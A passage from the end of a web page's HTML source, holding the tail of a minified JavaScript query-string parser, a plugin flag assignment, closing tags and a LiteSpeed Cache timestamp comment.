5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 15:03:18 -->